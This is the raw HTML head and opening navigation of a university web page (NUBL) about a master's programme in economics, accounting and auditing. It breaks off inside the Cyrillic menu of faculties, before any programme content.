

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nubl.org/master-ekonomije-u-oblasti-racunovodstva-i-revizije/
body_size: 18047
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Master ekonomije u oblasti računovodstva i revizije &#8211; NUBL</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Unos 2.12.0" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Feed" href="https://nubl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NUBL &raquo; Comments Feed" href="https://nubl.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nubl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnubl.org%2Fmaster-ekonomije-u-oblasti-racunovodstva-i-revizije%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nubl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnubl.org%2Fmaster-ekonomije-u-oblasti-racunovodstva-i-revizije%2F&#038;format=xml" />
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="https://nubl.org/wp-content/themes/unos/library/fonticons/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://nubl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/qvictbo8/4bcob.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #248ed0;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='inf-font-awesome-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='bdpp-public-style-css' href='https://nubl.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' media='all' /> -->
<!-- <link rel='stylesheet' id='lightSlider-css' href='https://nubl.org/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' media='' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://nubl.org/wp-content/themes/unos/library/fonticons/font-awesome.css?ver=5.15.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/8w3a69kd/4bcob.css" media="all"/>
<link rel='stylesheet' id='unos-googlefont-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,400;1,700&#038;display=swap' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://nubl.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-style-css' href='https://nubl.org/wp-content/themes/unos/style.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-hootkit-css' href='https://nubl.org/wp-content/themes/unos/hootkit/hootkit.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-wpblocks-css' href='https://nubl.org/wp-content/themes/unos/include/blocks/wpblocks.css?ver=2.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hoot-child-style-css' href='https://nubl.org/wp-content/themes/unos-business/style.css?ver=1.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='unos-child-hootkit-css' href='https://nubl.org/wp-content/themes/unos-business/hootkit/hootkit.css?ver=1.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//nubl.org/wp-content/cache/wpfc-minified/9ixw6pdp/4bcob.css" media="all"/>
<style id='unos-child-hootkit-inline-css'>
a {  color: #248ed0; }  a:hover {  color: #1b6a9c; }  .accent-typo {  background: #248ed0;  color: #ffffff; }  .invert-accent-typo {  background: #ffffff;  color: #248ed0; }  .invert-typo {  color: #ffffff; }  .enforce-typo {  background: #ffffff; }  body.wordpress input[type="submit"], body.wordpress #submit, body.wordpress .button {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  body.wordpress input[type="submit"]:hover, body.wordpress #submit:hover, body.wordpress .button:hover, body.wordpress input[type="submit"]:focus, body.wordpress #submit:focus, body.wordpress .button:focus {  color: #248ed0;  background: #ffffff; }  h1, h2, h3, h4, h5, h6, .title, .titlefont {  font-family: "Open Sans", sans-serif;  text-transform: none; }  #topbar {  background: none;  color: inherit; }  #topbar.js-search .searchform.expand .searchtext {  background: #ffffff; }  #topbar.js-search .searchform.expand .searchtext,#topbar .js-search-placeholder {  color: inherit; }  .header-aside-search.js-search .searchform i.fa-search {  color: #248ed0; }  #site-logo.logo-border {  border-color: #248ed0; }  #site-title {  font-family: "Open Sans", sans-serif;  text-transform: none; }  .site-logo-with-icon #site-title i {  font-size: 50px; }  .site-logo-mixed-image img {  max-width: 200px; }  .site-title-line em {  color: #248ed0; }  .site-title-line mark {  background: #248ed0;  color: #ffffff; }  .site-title-heading-font {  font-family: "Open Sans", sans-serif; }  .entry-grid .more-link {  font-family: "Open Sans", sans-serif; }  .menu-items ul {  background: #ffffff; }  .menu-tag {  border-color: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a .menu-tag, #header .menu-items li.current-menu-ancestor > a .menu-tag, #header .menu-items li:hover > a .menu-tag {  background: #ffffff;  color: #248ed0;  border-color: #ffffff; }  .more-link, .more-link a {  color: #248ed0; }  .more-link:hover, .more-link:hover a {  color: #1b6a9c; }  .sidebar .widget-title,.sub-footer .widget-title, .footer .widget-title {  background: #248ed0;  color: #ffffff;  border: solid 1px;  border-color: #248ed0; }  .sidebar .widget:hover .widget-title,.sub-footer .widget:hover .widget-title, .footer .widget:hover .widget-title {  background: #ffffff;  color: #248ed0; }  .main-content-grid,.widget,.frontpage-area {  margin-top: 35px; }  .widget,.frontpage-area {  margin-bottom: 35px; }  .frontpage-area.module-bg-highlight, .frontpage-area.module-bg-color, .frontpage-area.module-bg-image {  padding: 35px 0; }  .footer .widget {  margin: 20px 0; }  .js-search .searchform.expand .searchtext {  background: #ffffff; }  #infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit],.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext {  background: #248ed0;  color: #ffffff; }  .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {  color: #1b6a9c; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active {  background: #248ed0; }  .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs ul.tabs li:hover a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #ffffff; }  .wc-block-components-button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .wc-block-components-button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background: #ffffff;  color: #248ed0; }  .widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {  border-left-color: #248ed0; }  #main.main {  background: #ffffff; }  .menu-hoottag {  border-color: #ffffff; }  #header .menu-items li.current-menu-item:not(.nohighlight), #header .menu-items li.current-menu-ancestor, #header .menu-items li:hover {  background: #248ed0; }  #header .menu-items li.current-menu-item:not(.nohighlight) > a, #header .menu-items li.current-menu-ancestor > a, #header .menu-items li:hover > a {  color: #ffffff; }  .main > .main-content-grid:first-child,.content-frontpage > .frontpage-area-boxed:first-child {  margin-top: 25px; }  .widget_newsletterwidget, .widget_newsletterwidgetminimal {  background: #248ed0;  color: #ffffff; }  .flycart-toggle, .flycart-panel {  background: #ffffff; }  .topbanner-content mark {  color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li:hover a, .lSSlideOuter ul.lSPager.lSpg > li.active a {  background-color: #248ed0; }  .lSSlideOuter ul.lSPager.lSpg > li a {  border-color: #248ed0; }  .lightSlider .wrap-light-on-dark .hootkitslide-head, .lightSlider .wrap-dark-on-light .hootkitslide-head {  background: #248ed0;  color: #ffffff; }  .widget .viewall a {  background: #ffffff; }  .widget .viewall a:hover {  background: #ffffff;  color: #248ed0; }  .bottomborder-line:after,.bottomborder-shadow:after {  margin-top: 35px; }  .topborder-line:before,.topborder-shadow:before {  margin-bottom: 35px; }  .cta-subtitle {  color: #248ed0; }  .ticker-product-price .amount,.wordpress .ticker-addtocart a.button:hover,.wordpress .ticker-addtocart a.button:focus {  color: #248ed0; }  .content-block-icon i {  color: #248ed0; }  .icon-style-circle,.icon-style-square {  border-color: #248ed0; }  .content-block-style3 .content-block-icon {  background: #ffffff; }  :root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {  color: #248ed0; }  :root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  background: #248ed0; }  :root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {  color: #ffffff; }  :root .has-accent-font-background-color {  background: #ffffff; }  @media only screen and (max-width: 969px){ .mobilemenu-fixed .menu-toggle, .mobilemenu-fixed .menu-items {  background: #ffffff; }  .sidebar {  margin-top: 35px; }  .frontpage-widgetarea > div.hgrid > [class*="hgrid-span-"] {  margin-bottom: 35px; }  } @media only screen and (min-width: 970px){ .slider-style2 .lSAction > a {  border-color: #248ed0;  background: #248ed0;  color: #ffffff; }  .slider-style2 .lSAction > a:hover {  background: #ffffff;  color: #248ed0; }  }
/*# sourceURL=unos-child-hootkit-inline-css */
</style>
<script src='//nubl.org/wp-content/cache/wpfc-minified/223no04g/4bcoc.js' type="text/javascript"></script>
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://nubl.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://nubl.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nubl.org/wp-json/wp/v2/pages/3021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nubl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nubl.org/master-ekonomije-u-oblasti-racunovodstva-i-revizije/" />
<link rel='shortlink' href='https://nubl.org/?p=3021' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-180x180.png" />
<meta name="msapplication-TileImage" content="https://nubl.org/wp-content/uploads/2021/08/cropped-NUBL-ikonica-270x270.png" />
<style id="wp-custom-css">
.footer {
background: #0b547d;
}
.post-footer {
background: #0b547d;
}
#header-supplementary {
background: #0b547d;
}
</style>
</head>
<body class="wp-singular page-template-default page page-id-3021 custom-background wp-custom-logo wp-theme-unos wp-child-theme-unos-business unos-business wordpress ltr en en-us child-theme logged-out singular singular-page singular-page-3021 elementor-default elementor-kit-1770" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a href="#main" class="screen-reader-text">Skip to content</a>
<div id="topbar" class=" topbar inline-nav js-search  hgrid-stretch">
<div class="hgrid">
<div class="hgrid-span-12">
<div class="topbar-inner table topbar-parts">
<div id="topbar-left" class="table-cell-mid topbar-part">
<section id="hootkit-icon-6" class="widget widget_hootkit-icon"></section>						</div>
<div id="topbar-right" class="table-cell-mid topbar-part">
<section id="hootkit-icon-1" class="widget widget_hootkit-icon"></section><section id="search-3" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://nubl.org/" ><label class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>						</div>
</div>
</div>
</div>
</div>
<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-wide-right sidebarsN sidebars1 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">
<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div id="header-primary" class=" header-part header-primary header-primary-menu">
<div class="hgrid">
<div class="table hgrid-span-12">
<div id="branding" class="site-branding branding table-cell-mid">
<div id="site-logo" class="site-logo-image">
<div id="site-logo-image" class="site-logo-image"><div id="site-title" class="site-title" itemprop="headline"><a href="https://nubl.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="180" src="https://nubl.org/wp-content/uploads/2023/01/logo-300x180-1.png" class="custom-logo" alt="NUBL" /></a><div style="height: 1px;width: 1px;margin: -1px;overflow: hidden;position: absolute !important">NUBL</div></div></div>		</div>
</div><!-- #branding -->
<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>
<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-6830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6830"><a href="#"><span class="menu-title"><span class="menu-title-text">Универзитет</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6831 menu-item-parent-archive"><a href="https://nubl.org/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%98%d0%b0%d1%82/"><span class="menu-title"><span class="menu-title-text">Историјат</span></span></a></li>
<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832 menu-item-parent-archive"><a href="https://nubl.org/misija/"><span class="menu-title"><span class="menu-title-text">Мисија и визија НУБЛ-а</span></span></a></li>
<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833 menu-item-parent-archive"><a href="https://nubl.org/rijec-rektora/"><span class="menu-title"><span class="menu-title-text">Ријеч Ректора</span></span></a></li>
<li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6834"><a href="#"><span class="menu-title"><span class="menu-title-text">Чланице Универзитета</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://nubl.org/ekonomskifakultet/"><span class="menu-title"><span class="menu-title-text">Економски факултет</span></span></a></li>
<li id="menu-item-6836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://nubl.org/pedagoski-fakultet/"><span class="menu-title"><span class="menu-title-text">Педагошки факултет</span></span></a></li>
<li id="menu-item-6837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://nubl.org/fakultet-za-politicke-nauke-3/"><span class="menu-title"><span class="menu-title-text">Факултет за политичке науке</span></span></a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6838"><a href="https://nubl.org/fakultet-za-ekologiju/"><span class="menu-title"><span class="menu-title-text">Факултет за екологију</span></span></a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6839"><a href="https://nubl.org/fakultet-za-informatiku/"><span class="menu-title"><span class="menu-title-text">Факултет за информатику</span></span></a></li>
